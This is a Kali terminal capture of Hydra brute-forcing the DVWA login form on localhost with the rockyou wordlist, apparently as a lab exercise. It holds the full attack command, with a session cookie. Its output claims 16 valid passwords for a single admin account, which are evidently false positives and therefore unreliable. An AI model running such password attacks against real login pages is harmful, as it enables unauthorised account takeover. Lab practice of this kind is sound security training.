 ┌──(zvpanina㉿kali)-[~]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:H=Cookie:security=impossible; PHPSESSID=b8d522e44d62bcc0f98d2c066eb03633:F=Usern
ame and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-08 16:59:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie:security=impossible; PHPSESSID=b8d522e44d62bcc0f98d2c066eb03633:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: monkey
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: jessica
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-08 16:59:41
┌──(zvpanina㉿kali)-[~]
└─$